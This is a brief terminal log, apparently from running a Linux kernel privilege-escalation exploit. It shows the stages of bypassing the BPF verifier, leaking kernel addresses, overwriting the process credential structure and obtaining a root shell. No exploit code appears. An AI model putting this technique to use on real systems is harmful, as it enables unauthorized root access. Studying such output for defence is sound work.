 eric@BM:/tmp$ ./shell
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880035862a00
[*] Leaking sock struct from ffff8800d9fbf840
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800d676ccc0
[*] UID from cred structure: 1002, matches the current: 1002
[*] hammering cred structure at ffff8800d676ccc0
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1002(eric)